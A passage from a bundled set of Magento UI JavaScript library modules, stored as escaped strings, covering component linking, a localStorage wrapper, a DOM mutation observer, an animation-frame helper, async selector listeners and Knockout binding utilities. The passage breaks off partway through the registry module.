this.source().off(this.name);\n            } else if (this.source) {\n                this.source.off(this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes all references to current instance and\n         * calls 'destroy' method on all of its' children.\n         * @private\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         *\n         * @returns {Element} Chainable.\n         */\n        _clearRefs: function (skipUpdate) {\n            registry.remove(this.name);\n\n            this.containers.forEach(function (parent) {\n                parent.removeChild(this, skipUpdate);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Overrides 'EventsBus.trigger' method to implement events bubbling.\n         *\n         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.\n         * @returns {Boolean} False if event bubbling was canceled.\n         */\n        bubble: function () {\n            var args = _.toArray(arguments),\n                bubble = this.trigger.apply(this, args),\n                result;\n\n            if (!bubble) {\n                return false;\n            }\n\n            this.containers.forEach(function (parent) {\n                result = parent.bubble.apply(parent, args);\n\n                if (result === false) {\n                    bubble = false;\n                }\n            });\n\n            return !!bubble;\n        },\n\n        /**\n         * Callback which fires when property under uniqueNs has changed.\n         */\n        onUniqueUpdate: function (name) {\n            var active = name === this.name,\n                property = this.uniqueProp;\n\n            this[property](active);\n        },\n\n        /**\n         * Clean data form data source.\n         *\n         * @returns {Element}\n         */\n        cleanData: function () {\n            if (this.source && this.source.componentType === 'dataSource') {\n                if (this.elems) {\n                    _.each(this.elems(), function (val) {\n                        val.cleanData();\n                    });\n                } else {\n                    this.source.remove(this.dataScope);\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Fallback data.\n         */\n        cacheData: function () {\n            this.cachedComponent = utils.copy(this);\n        },\n\n        /**\n         * Update configuration in component.\n         *\n         * @param {*} oldValue\n         * @param {*} newValue\n         * @param {String} path - path to value.\n         * @returns {Element}\n         */\n        updateConfig: function (oldValue, newValue, path) {\n            var names = path.split('.'),\n                index = _.lastIndexOf(names, 'config') + 1;\n\n            names = names.splice(index, names.length - index).join('.');\n            this.set(names, newValue);\n\n            return this;\n        }\n    }, Events, links);\n\n    return Class.extend(Element);\n});\n","Magento_Ui/js/lib/core/element/links.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mageUtils',\n    'uiRegistry'\n], function (ko, _, utils, registry) {\n    'use strict';\n\n    /**\n     * Parse provided data.\n     *\n     * @param {String} placeholder\n     * @param {String} data\n     * @param {String} direction\n     * @returns {Boolean|Object}\n     */\n    function parseData(placeholder, data, direction) {\n        if (typeof data !== 'string') {\n            return false;\n        }\n\n        data = data.split(':');\n\n        if (!data[0]) {\n            return false;\n        }\n\n        if (!data[1]) {\n            data[1] = data[0];\n            data[0] = placeholder;\n        }\n\n        return {\n            target: data[0],\n            property: data[1],\n            direction: direction\n        };\n    }\n\n    /**\n     * Check if value not empty.\n     *\n     * @param {*} value\n     * @returns {Boolean}\n     */\n    function notEmpty(value) {\n        return typeof value !== 'undefined' && value != null;\n    }\n\n    /**\n     * Update value for linked component.\n     *\n     * @param {Object} data\n     * @param {Object} owner\n     * @param {Object} target\n     * @param {*} value\n     */\n    function updateValue(data, owner, target, value) {\n        var component = target.component,\n            property = target.property,\n            linked = data.linked;\n\n        if (data.mute) {\n            return;\n        }\n\n        if (linked) {\n            linked.mute = true;\n        }\n\n        if (owner.component !== target.component) {\n            value = data.inversionValue ? !utils.copy(value) : utils.copy(value);\n        }\n\n        component.set(property, value, owner);\n\n        if (property === 'disabled' && value) {\n            component.set('validate', value, owner);\n        }\n\n        if (linked) {\n            linked.mute = false;\n        }\n    }\n\n    /**\n     * Get value form owner component property.\n     *\n     * @param {Object} owner\n     * @returns {*}\n     */\n    function getValue(owner) {\n        var component = owner.component,\n            property = owner.property;\n\n        return component.get(property);\n    }\n\n    /**\n     * Format provided params to object.\n     *\n     * @param {String} ownerComponent\n     * @param {String} targetComponent\n     * @param {String} ownerProp\n     * @param {String} targetProp\n     * @param {String} direction\n     * @returns {Object}\n     */\n    function form(ownerComponent, targetComponent, ownerProp, targetProp, direction) {\n        var result,\n            tmp;\n\n        result = {\n            owner: {\n                component: ownerComponent,\n                property: ownerProp\n            },\n            target: {\n                component: targetComponent,\n                property: targetProp\n            }\n        };\n\n        if (direction === 'exports') {\n            tmp = result.owner;\n            result.owner = result.target;\n            result.target = tmp;\n        }\n\n        return result;\n    }\n\n    /**\n     * Set data to linked property.\n     *\n     * @param {Object} map\n     * @param {Object} data\n     */\n    function setLinked(map, data) {\n        var match;\n\n        if (!map) {\n            return;\n        }\n\n        match = _.findWhere(map, {\n            linked: false,\n            target: data.target,\n            property: data.property\n        });\n\n        if (match) {\n            match.linked = data;\n            data.linked = match;\n        }\n    }\n\n    /**\n     * Set data by direction.\n     *\n     * @param {Object} maps\n     * @param {String} property\n     * @param {Object} data\n     */\n    function setData(maps, property, data) {\n        var direction   = data.direction,\n            map         = maps[direction];\n\n        data.linked = false;\n\n        (map[property] = map[property] || []).push(data);\n\n        direction = direction === 'imports' ? 'exports' : 'imports';\n\n        setLinked(maps[direction][property], data);\n    }\n\n    /**\n     * Set links for components.\n     *\n     * @param {String} target\n     * @param {String} owner\n     * @param {Object} data\n     * @param {String} property\n     * @param {Boolean} immediate\n     */\n    function setLink(target, owner, data, property, immediate) {\n        var direction = data.direction,\n            formated = form(target, owner, data.property, property, direction),\n            callback,\n            value;\n\n        owner = formated.owner;\n        target = formated.target;\n\n        callback = updateValue.bind(null, data, owner, target);\n\n        owner.component.on(owner.property, callback, target.component.name);\n\n        if (immediate) {\n            value = getValue(owner);\n\n            if (notEmpty(value)) {\n                updateValue(data, owner, target, value);\n            }\n        }\n    }\n\n    /**\n     * Transfer data between components.\n     *\n     * @param {Object} owner\n     * @param {Object} data\n     */\n    function transfer(owner, data) {\n        var args = _.toArray(arguments);\n\n        if (data.target.substr(0, 1) === '!') {\n            data.target = data.target.substr(1);\n            data.inversionValue = true;\n        }\n\n        if (owner.name === data.target) {\n            args.unshift(owner);\n\n            setLink.apply(null, args);\n        } else {\n            registry.get(data.target, function (target) {\n                args.unshift(target);\n\n                setLink.apply(null, args);\n            });\n        }\n    }\n\n    return {\n        /**\n         * Assign listeners.\n         *\n         * @param {Object} listeners\n         * @returns {Object} Chainable\n         */\n        setListeners: function (listeners) {\n            var owner = this,\n                data;\n\n            _.each(listeners, function (callbacks, sources) {\n                sources = sources.split(' ');\n                callbacks = callbacks.split(' ');\n\n                sources.forEach(function (target) {\n                    callbacks.forEach(function (callback) {//eslint-disable-line max-nested-callbacks\n                        data = parseData(owner.name, target, 'imports');\n\n                        if (data) {\n                            setData(owner.maps, callback, data);\n                            transfer(owner, data, callback);\n                        }\n                    });\n                });\n            });\n\n            return this;\n        },\n\n        /**\n         * Set links in provided direction.\n         *\n         * @param {Object} links\n         * @param {String} direction\n         * @returns {Object} Chainable\n         */\n        setLinks: function (links, direction) {\n            var owner = this,\n                property,\n                data;\n\n            for (property in links) {\n                if (links.hasOwnProperty(property)) {\n                    data = parseData(owner.name, links[property], direction);\n\n                    if (data) {//eslint-disable-line max-depth\n                        setData(owner.maps, property, data);\n                        transfer(owner, data, property, true);\n                    }\n                }\n            }\n\n            return this;\n        }\n    };\n});\n","Magento_Ui/js/lib/core/storage/local.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    'mageUtils',\n    'uiEvents'\n], function (_, registry, utils, EventsBus) {\n    'use strict';\n\n    var root = 'appData',\n        localStorage,\n        hasSupport,\n        storage;\n\n    /**\n     * Flag which indicates whether localStorage is supported.\n     */\n    hasSupport = (function () {\n        var key = '_storageSupported';\n\n        try {\n            localStorage = window.localStorage;\n            localStorage.setItem(key, 'true');\n\n            if (localStorage.getItem(key) === 'true') {\n                localStorage.removeItem(key);\n\n                return true;\n            }\n\n            return false;\n        } catch (e) {\n            return false;\n        }\n    })();\n\n    if (!hasSupport) {\n        localStorage = {\n            _data: {},\n\n            /**\n             * Sets value of the specified item.\n             *\n             * @param {String} key - Key of the property.\n             * @param {*} value - Properties' value.\n             */\n            setItem: function (key, value) {\n                this._data[key] = value + '';\n            },\n\n            /**\n             * Retrieves specified item.\n             *\n             * @param {String} key - Key of the property to be retrieved.\n             */\n            getItem: function (key) {\n                return this._data[key];\n            },\n\n            /**\n             * Removes specified item.\n             *\n             * @param {String} key - Key of the property to be removed.\n             */\n            removeItem: function (key) {\n                delete this._data[key];\n            },\n\n            /**\n             * Removes all items.\n             */\n            clear: function () {\n                this._data = {};\n            }\n        };\n    }\n\n    /**\n     * Extracts and parses data stored in localStorage by the\n     * key specified in 'root' variable.\n     *\n     * @returns {Object}\n     */\n    function getRoot() {\n        var data = localStorage.getItem(root),\n            result = {};\n\n        if (!_.isNull(data) && typeof data != 'undefined') {\n            result = JSON.parse(data);\n        }\n\n        return result;\n    }\n\n    /**\n     * Writes provided data to the localStorage.\n     *\n     * @param {*} data - Data to be stored.\n     */\n    function setRoot(data) {\n        localStorage.setItem(root, JSON.stringify(data));\n    }\n\n    /**\n     * Provides methods to work with a localStorage\n     * as a single nested structure.\n     */\n    storage = _.extend({\n\n        /**\n         * Retrieves value of the specified property.\n         *\n         * @param {String} path - Path to the property.\n         *\n         * @example Retrieving data.\n         *      localStorage =>\n         *          'appData' => '\n         *              \"one\": {\"two\": \"three\"}\n         *          '\n         *      storage.get('one.two')\n         *      => \"three\"\n         *\n         *      storage.get('one')\n         *      => {\"two\": \"three\"}\n         */\n        get: function (path) {\n            var data = getRoot();\n\n            return utils.nested(data, path);\n        },\n\n        /**\n         * Sets specified data to the localStorage.\n         *\n         * @param {String} path - Path of the property.\n         * @param {*} value - Value of the property.\n         *\n         * @example Setting data.\n         *      storage.set('one.two', 'four');\n         *      => localStorage =>\n         *          'appData' => '\n         *              \"one\": {\"two\": \"four\"}\n         *          '\n         */\n        set: function (path, value) {\n            var data = getRoot();\n\n            utils.nested(data, path, value);\n\n            setRoot(data);\n        },\n\n        /**\n         * Removes specified data from the localStorage.\n         *\n         * @param {String} path - Path to the property that should be removed.\n         *\n         * @example Removing data.\n         *      storage.remove('one.two', 'four');\n         *      => localStorage =>\n         *          'appData' => '\n         *              \"one\": {}\n         *          '\n         */\n        remove: function (path) {\n            var data = getRoot();\n\n            utils.nestedRemove(data, path);\n\n            setRoot(data);\n        }\n    }, EventsBus);\n\n    registry.set('localStorage', storage);\n\n    return storage;\n});\n","Magento_Ui/js/lib/view/utils/dom-observer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'domReady!'\n], function ($, _) {\n    'use strict';\n\n    var counter = 1,\n        watchers,\n        globalObserver,\n        disabledNodes = [];\n\n    watchers = {\n        selectors: {},\n        nodes: {}\n    };\n\n    /**\n     * Checks if node represents an element node (nodeType === 1).\n     *\n     * @param {HTMLElement} node\n     * @returns {Boolean}\n     */\n    function isElementNode(node) {\n        return node.nodeType === 1;\n    }\n\n    /**\n     * Extracts all child descendant\n     * elements of a specified node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Array}\n     */\n    function extractChildren(node) {\n        var children = node.querySelectorAll('*');\n\n        return _.toArray(children);\n    }\n\n    /**\n     * Extracts node identifier. If ID is not specified,\n     * then it will be created for the provided node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Number}\n     */\n    function getNodeId(node) {\n        var id = node._observeId;\n\n        if (!id) {\n            id = node._observeId = counter++;\n        }\n\n        return id;\n    }\n\n    /**\n     * Invokes callback passing node to it.\n     *\n     * @param {HTMLElement} node\n     * @param {Object} data\n     */\n    function trigger(node, data) {\n        var id = getNodeId(node),\n            ids = data.invoked;\n\n        if (_.contains(ids, id)) {\n            return;\n        }\n\n        data.callback(node);\n        data.invoked.push(id);\n    }\n\n    /**\n     * Adds node to the observer list.\n     *\n     * @param {HTMLElement} node\n     * @returns {Object}\n     */\n    function createNodeData(node) {\n        var nodes   = watchers.nodes,\n            id      = getNodeId(node);\n\n        nodes[id] = nodes[id] || {};\n\n        return nodes[id];\n    }\n\n    /**\n     * Returns data associated with a specified node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Object|Undefined}\n     */\n    function getNodeData(node) {\n        var nodeId = node._observeId;\n\n        return watchers.nodes[nodeId];\n    }\n\n    /**\n     * Removes data associated with a specified node.\n     *\n     * @param {HTMLElement} node\n     */\n    function removeNodeData(node) {\n        var nodeId = node._observeId;\n\n        delete watchers.nodes[nodeId];\n    }\n\n    /**\n     * Adds removal listener for a specified node.\n     *\n     * @param {HTMLElement} node\n     * @param {Object} data\n     */\n    function addRemovalListener(node, data) {\n        var nodeData = createNodeData(node);\n\n        (nodeData.remove = nodeData.remove || []).push(data);\n    }\n\n    /**\n     * Adds listener for the nodes which matches specified selector.\n     *\n     * @param {String} selector - CSS selector.\n     * @param {Object} data\n     */\n    function addSelectorListener(selector, data) {\n        var storage = watchers.selectors;\n\n        (storage[selector] = storage[selector] || []).push(data);\n    }\n\n    /**\n     * Calls handlers associated with an added node.\n     * Adds listeners for the node removal.\n     *\n     * @param {HTMLElement} node - Added node.\n     */\n    function processAdded(node) {\n        _.each(watchers.selectors, function (listeners, selector) {\n            listeners.forEach(function (data) {\n                if (!data.ctx.contains(node) || !$(node, data.ctx).is(selector)) {\n                    return;\n                }\n\n                if (data.type === 'add') {\n                    trigger(node, data);\n                } else if (data.type === 'remove') {\n                    addRemovalListener(node, data);\n                }\n            });\n        });\n    }\n\n    /**\n     * Calls handlers associated with a removed node.\n     *\n     * @param {HTMLElement} node - Removed node.\n     */\n    function processRemoved(node) {\n        var nodeData    = getNodeData(node),\n            listeners   = nodeData && nodeData.remove;\n\n        if (!listeners) {\n            return;\n        }\n\n        listeners.forEach(function (data) {\n            trigger(node, data);\n        });\n\n        removeNodeData(node);\n    }\n\n    /**\n     * Removes all non-element nodes from provided array\n     * and appends to it descendant elements.\n     *\n     * @param {Array} nodes\n     * @returns {Array}\n     */\n    function formNodesList(nodes) {\n        var result = [],\n            children;\n\n        nodes = _.toArray(nodes).filter(isElementNode);\n\n        nodes.forEach(function (node) {\n            result.push(node);\n\n            children = extractChildren(node);\n            result   = result.concat(children);\n        });\n\n        return result;\n    }\n\n    /**\n     * Collects all removed and added nodes from\n     * mutation records into separate arrays\n     * while removing duplicates between both types of changes.\n     *\n     * @param {Array} mutations - An array of mutation records.\n     * @returns {Object} Object with 'removed' and 'added' nodes arrays.\n     */\n    function formChangesLists(mutations) {\n        var removed = [],\n            added = [];\n\n        mutations.forEach(function (record) {\n            removed = removed.concat(_.toArray(record.removedNodes));\n            added   = added.concat(_.toArray(record.addedNodes));\n        });\n\n        removed = removed.filter(function (node) {\n            var addIndex = added.indexOf(node),\n                wasAdded = !!~addIndex;\n\n            if (wasAdded) {\n                added.splice(addIndex, 1);\n            }\n\n            return !wasAdded;\n        });\n\n        return {\n            removed: formNodesList(removed),\n            added: formNodesList(added)\n        };\n    }\n\n    /**\n     * Verify if the DOM node is a child of a defined disabled node, if so we shouldn't observe provided mutation.\n     *\n     * @param {Object} mutation - a single mutation\n     * @returns {Boolean}\n     */\n    function shouldObserveMutation(mutation) {\n        var isDisabled;\n\n        if (disabledNodes.length > 0) {\n            // Iterate through the disabled nodes and determine if this mutation is occurring inside one of them\n            isDisabled = _.find(disabledNodes, function (node) {\n                return node === mutation.target || $.contains(node, mutation.target);\n            });\n\n            // If we find a matching node we should not observe the mutation\n            return !isDisabled;\n        }\n\n        return true;\n    }\n\n    /**\n     * Should we observe these mutations? Check the first and last mutation to determine if this is a disabled mutation,\n     * we check both the first and last in case one has been removed from the DOM during the process of the mutation.\n     *\n     * @param {Array} mutations - An array of mutation records.\n     * @returns {Boolean}\n     */\n    function shouldObserveMutations(mutations) {\n        var firstMutation,\n            lastMutation;\n\n        if (mutations.length > 0) {\n            firstMutation = mutations[0];\n            lastMutation = mutations[mutations.length - 1];\n\n            return shouldObserveMutation(firstMutation) && shouldObserveMutation(lastMutation);\n        }\n\n        return true;\n    }\n\n    globalObserver = new MutationObserver(function (mutations) {\n        var changes;\n\n        if (shouldObserveMutations(mutations)) {\n            changes = formChangesLists(mutations);\n\n            changes.removed.forEach(processRemoved);\n            changes.added.forEach(processAdded);\n        }\n    });\n\n    globalObserver.observe(document.body, {\n        subtree: true,\n        childList: true\n    });\n\n    return {\n        /**\n         * Disable a node from being observed by the mutations, you may want to disable specific aspects of the\n         * application which are heavy on DOM changes. The observer running on some actions could cause significant\n         * delays and degrade the performance of that specific part of the application exponentially.\n         *\n         * @param {HTMLElement} node - a HTML node within the document\n         */\n        disableNode: function (node) {\n            disabledNodes.push(node);\n        },\n\n        /**\n         * Adds listener for the appearance of nodes that matches provided\n         * selector and which are inside of the provided context. Callback will be\n         * also invoked on elements which a currently present.\n         *\n         * @param {String} selector - CSS selector.\n         * @param {Function} callback - Function that will invoked when node appears.\n         * @param {HTMLElement} [ctx=document.body] - Context inside of which to search for the node.\n         */\n        get: function (selector, callback, ctx) {\n            var data,\n                nodes;\n\n            data = {\n                ctx: ctx || document.body,\n                type: 'add',\n                callback: callback,\n                invoked: []\n            };\n\n            nodes = $(selector, data.ctx).toArray();\n\n            nodes.forEach(function (node) {\n                trigger(node, data);\n            });\n\n            addSelectorListener(selector, data);\n        },\n\n        /**\n         * Adds listener for the nodes removal.\n         *\n         * @param {(jQueryObject|HTMLElement|Array|String)} selector\n         * @param {Function} callback - Function that will invoked when node is removed.\n         * @param {HTMLElement} [ctx=document.body] - Context inside of which to search for the node.\n         */\n        remove: function (selector, callback, ctx) {\n            var nodes = [],\n                data;\n\n            data = {\n                ctx: ctx || document.body,\n                type: 'remove',\n                callback: callback,\n                invoked: []\n            };\n\n            if (typeof selector === 'object') {\n                nodes = !_.isUndefined(selector.length) ?\n                    _.toArray(selector) :\n                    [selector];\n            } else if (_.isString(selector)) {\n                nodes = $(selector, ctx).toArray();\n\n                addSelectorListener(selector, data);\n            }\n\n            nodes.forEach(function (node) {\n                addRemovalListener(node, data);\n            });\n        },\n\n        /**\n         * Removes listeners.\n         *\n         * @param {String} selector\n         * @param {Function} [fn]\n         */\n        off: function (selector, fn) {\n            var selectors = watchers.selectors,\n                listeners = selectors[selector];\n\n            if (selector && !fn) {\n                delete selectors[selector];\n            } else if (listeners && fn) {\n                selectors[selector] = listeners.filter(function (data) {\n                    return data.callback !== fn;\n                });\n            }\n        }\n    };\n});\n","Magento_Ui/js/lib/view/utils/raf.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    var processMap = new WeakMap(),\n        origRaf,\n        raf;\n\n    origRaf = window.requestAnimationFrame ||\n        window.webkitRequestAnimationFrame ||\n        window.mozRequestAnimationFrame ||\n        window.onRequestAnimationFrame ||\n        window.msRequestAnimationFrame ||\n        function (callback) {\n            if (typeof callback != 'function') {\n                throw new Error('raf argument \"callback\" must be of type function');\n            }\n            window.setTimeout(callback, 1000 / 60);\n        };\n\n    /**\n     * Creates new process object or extracts the\n     * the existing one.\n     *\n     * @param {*} id - Process identifier.\n     * @param {Number} fps - Required FPS count.\n     * @returns {Object}\n     */\n    function getProcess(id, fps) {\n        var process = processMap.get(id);\n\n        if (!process) {\n            process = {};\n            processMap.set(id, process);\n        }\n\n        if (process.fps !== fps) {\n            process.fps        = fps;\n            process.interval   = 1000 / fps;\n            process.update     = Date.now();\n        }\n\n        return process;\n    }\n\n    /**\n     * Proxy method which delegates call to the 'requestAnimationFrame'\n     * function and optionally can keep track of the FPS with which\n     * provided function is called.\n     *\n     * @param {Function} callback - Callback function to be passed to 'requestAnimationFrame'.\n     * @param {Number} [fps] - If specified, will update FPS counter for the provided function.\n     * @returns {Number|Boolean} ID of request or a flag which indicates\n     *      whether callback fits specified FPS.\n     */\n    raf = function (callback, fps) {\n        var rafId = origRaf(callback);\n\n        return fps ? raf.tick(callback, fps) : rafId;\n    };\n\n    /**\n     * Updates FPS counter for the specified process\n     * and returns a flag which indicates whether\n     * counter value is equal or greater than the required FPS.\n     *\n     * @param {*} id - Process identifier.\n     * @param {Number} fps - Required FPS count.\n     * @returns {Boolean}\n     */\n    raf.tick = function (id, fps) {\n        var process  = getProcess(id, fps),\n            now      = Date.now(),\n            delta    = now - process.update,\n            interval = process.interval;\n\n        if (fps >= 60 || delta >= interval) {\n            process.update = now - delta % interval;\n\n            return true;\n        }\n\n        return false;\n    };\n\n    return raf;\n});\n","Magento_Ui/js/lib/view/utils/async.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    'uiRegistry',\n    './dom-observer',\n    'Magento_Ui/js/lib/knockout/extender/bound-nodes',\n    './bindings'\n], function (ko, $, _, registry, domObserver, boundedNodes) {\n    'use strict';\n\n    /**\n     * Checks if provided value is a dom element.\n     *\n     * @param {*} node - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isDomElement(node) {\n        return typeof node === 'object' && node.tagName && node.nodeType;\n    }\n\n    /**\n     * Parses provided string and extracts\n     * component, context and selector data from it.\n     *\n     * @param {String} str - String to be processed.\n     * @returns {Object} Data retrieved from string.\n     *\n     * @example Sample format.\n     *      '{{component}}:{{ctx}} -> {{selector}}'\n     *\n     *      component - Name of component.\n     *      ctx - Selector of the root node upon which component is binded.\n     *      selector - Selector of DOM elements located\n     *          inside of a previously specified context.\n     */\n    function parseSelector(str) {\n        var data    = str.trim().split('->'),\n            result  = {},\n            componentData;\n\n        if (data.length === 1) {\n            if (!~data[0].indexOf(':')) {\n                result.selector = data[0];\n            } else {\n                componentData = data[0];\n            }\n        } else {\n            componentData   = data[0];\n            result.selector = data[1];\n        }\n\n        if (componentData) {\n            componentData = componentData.split(':');\n\n            result.component = componentData[0];\n            result.ctx = componentData[1];\n        }\n\n        _.each(result, function (value, key) {\n            result[key] = value.trim();\n        });\n\n        return result;\n    }\n\n    /**\n     * Internal method used to normalize argumnets passed\n     * to 'async' module methods.\n     *\n     * @param {(String|Object)} selector\n     * @param {(HTMLElement|Object|String)} [ctx]\n     * @returns {Object}\n     */\n    function parseData(selector, ctx) {\n        var data = {};\n\n        if (arguments.length === 2) {\n            data.selector = selector;\n\n            if (isDomElement(ctx)) {\n                data.ctx = ctx;\n            } else {\n                data.component = ctx;\n                data.ctx = '*';\n            }\n        } else {\n            data = _.isString(selector) ?\n                parseSelector(selector) :\n                selector;\n        }\n\n        return data;\n    }\n\n    /**\n     * Creates promise that will be resolved\n     * when requested component is registred.\n     *\n     * @param {String} name - Name of component.\n     * @returns {jQueryPromise}\n     */\n    function waitComponent(name) {\n        var deffer = $.Deferred();\n\n        if (_.isString(name)) {\n            registry.get(name, function (component) {\n                deffer.resolve(component);\n            });\n        } else {\n            deffer.resolve(name);\n        }\n\n        return deffer.promise();\n    }\n\n    /**\n     * Creates listener for the nodes binded to provided component.\n     *\n     * @param {Object} data - Listener data.\n     * @param {Object} component - Associated with nodes component.\n     */\n    function setRootListener(data, component) {\n        boundedNodes.get(component, function (root) {\n            if (!$(root).is(data.ctx || '*')) {\n                return;\n            }\n\n            data.selector ?\n                domObserver.get(data.selector, data.fn, root) :\n                data.fn(root);\n        });\n    }\n\n    /*eslint-disable no-unused-vars*/\n    /**\n     * Sets listener for the appearance of elements which\n     * matches specified selector data.\n     *\n     * @param {(String|Object)} selector - Valid css selector or a string\n     *      in format acceptable by 'parseSelector' method or an object with\n     *      'component', 'selector' and 'ctx' properties.\n     * @param {(HTMLElement|Object|String)} [ctx] - Optional context parameter\n     *      which might be a DOM element, component instance or components' name.\n     * @param {Function} fn - Callback that will be invoked\n     *      when required DOM element appears.\n     *\n     * @example\n     *      Creating listener of the 'span' nodes appearance,\n     *      located inside of 'div' nodes, which are binded to 'cms_page_listing' component:\n     *\n     *      $.async('cms_page_listing:div -> span', function (node) {});\n     *\n     * @example Another syntaxes of the previous example.\n     *      $.async({\n     *          component: 'cms_page_listing',\n     *          ctx: 'div',\n     *          selector: 'span'\n     *       }, function (node) {});\n     *\n     * @example Listens for appearance of any child node inside of specified component.\n     *      $.async('> *', 'cms_page_lsiting', function (node) {});\n     *\n     * @example Listens for appearance of 'span' nodes inside of specific context.\n     *      $.async('span', document.getElementById('test'), function (node) {});\n     */\n    $.async = function (selector, ctx, fn) {\n        var args = _.toArray(arguments),\n            data = parseData.apply(null, _.initial(args));\n\n        data.fn = _.last(args);\n\n        if (data.component) {\n            waitComponent(data.component)\n                .then(setRootListener.bind(null, data));\n        } else {\n            domObserver.get(data.selector, data.fn, data.ctx);\n        }\n    };\n\n    /*eslint-enable no-unused-vars*/\n\n    _.extend($.async, {\n\n        /*eslint-disable no-unused-vars*/\n        /**\n         * Returns collection of elements found by provided selector data.\n         *\n         * @param {(String|Object)} selector - See 'async' definition.\n         * @param {(HTMLElement|Object|String)} [ctx] - See 'async' definition.\n         * @returns {Array} An array of DOM elements.\n         */\n        get: function (selector, ctx) {\n            var data        = parseData.apply(null, arguments),\n                component   = data.component,\n                nodes;\n\n            if (!component) {\n                return $(data.selector, data.ctx).toArray();\n            } else if (_.isString(component)) {\n                component = registry.get(component);\n            }\n\n            if (!component) {\n                return [];\n            }\n\n            nodes = boundedNodes.get(component);\n            nodes = $(nodes).filter(data.ctx).toArray();\n\n            return data.selector ?\n                $(data.selector, nodes).toArray() :\n                nodes;\n        },\n\n        /*eslint-enable no-unused-vars*/\n\n        /**\n         * Sets removal listener of the specified nodes.\n         *\n         * @param {(HTMLElement|Array|ArrayLike)} nodes - Nodes whose removal to track.\n         * @param {Function} fn - Callback that will be invoked when node is removed.\n         */\n        remove: function (nodes, fn) {\n            domObserver.remove(nodes, fn);\n        },\n\n        parseSelector: parseSelector\n    });\n\n    return $;\n});\n","Magento_Ui/js/lib/view/utils/bindings.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore'\n], function (ko, $, _) {\n    'use strict';\n\n    /**\n     * Checks if provided  value is a dom element.\n     *\n     * @param {*} node - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isDomElement(node) {\n        return typeof node === 'object' && node.tagName && node.nodeType;\n    }\n\n    /**\n     * Removes from the provided array all non-root nodes located inside\n     * of the comment element as long as the closing comment tags.\n     *\n     * @param {(Array|ArrayLike)} nodes - An array of nodes to be processed.\n     * @returns {Array}\n     */\n    function normalize(nodes) {\n        var result;\n\n        nodes   = _.toArray(nodes);\n        result  = nodes.slice();\n\n        nodes.forEach(function (node) {\n            if (node.nodeType === 8) {\n                result = !ko.virtualElements.hasBindingValue(node) ?\n                    _.without(result, node) :\n                    _.difference(result, ko.virtualElements.childNodes(node));\n            }\n        });\n\n        return result;\n    }\n\n    /**\n     * Extends binding context of each item in the collection.\n     *\n     * @param {...Object} extenders - Multiple extender objects to be applied to the context.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.extendCtx = function () {\n        var nodes       = normalize(this),\n            extenders   = _.toArray(arguments);\n\n        nodes.forEach(function (node) {\n            var ctx  = ko.contextFor(node),\n                data = [ctx].concat(extenders);\n\n            _.extend.apply(_, data);\n        });\n\n        return this;\n    };\n\n    /**\n     * Evaluates bindings specified in each DOM element of collection.\n     *\n     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.\n     *      If not specified then current context of a collections' item will be used.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.applyBindings = function (ctx) {\n        var nodes = normalize(this),\n            nodeCtx;\n\n        if (isDomElement(ctx)) {\n            ctx = ko.contextFor(ctx);\n        }\n\n        nodes.forEach(function (node) {\n            nodeCtx = ctx || ko.contextFor(node);\n\n            ko.applyBindings(nodeCtx, node);\n        });\n\n        return this;\n    };\n\n    /**\n     * Adds specified bindings to each DOM element in\n     * collection and evaluates them with provided context.\n     *\n     * @param {(Object|Function)} data - Either bindings object or a function\n     *      which returns bindings data for each element in collection.\n     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.\n     *      If not specified then current context of a collections' item will be used.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.bindings = function (data, ctx) {\n        var nodes    = normalize(this),\n            bindings = data,\n            nodeCtx;\n\n        if (isDomElement(ctx)) {\n            ctx = ko.contextFor(ctx);\n        }\n\n        nodes.forEach(function (node) {\n            nodeCtx = ctx || ko.contextFor(node);\n\n            if (_.isFunction(data)) {\n                bindings = data(nodeCtx, node);\n            }\n\n            ko.applyBindingsToNode(node, bindings, nodeCtx);\n        });\n\n        return this;\n    };\n});\n","Magento_Ui/js/lib/registry/registry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore'\n], function ($, _) {\n    'use strict';\n\n    var privateData = new WeakMap();\n\n    /**\n     * Extracts private item storage associated\n     * with a provided registry instance.\n     *\n     * @param {Object} container\n     * @returns {Object}\n     */\n    function getItems(container) {\n        return privateData.get(container).items;\n    }\n\n    /**\n     * Extracts private requests array associated\n     * with a provided registry instance.\n     *\n     * @param {Object} container\n     * @returns {Array}\n     */\n    function getRequests(container) {\n        return privateData.get(container).requests;\n    }\n\n    /**\n     * Wrapper function used for convenient access to the elements.\n     * See 'async' method for examples of usage and comparison\n     * with a regular 'get' method.\n     *\n     * @param {(String|Object|Function)} name - Key of the requested element.\n     * @param {Registry} registry - Instance of a registry\n     *      where to search for the element.\n     * @param {(Function|String)} [method] - Optional callback function\n     *      or a name of the 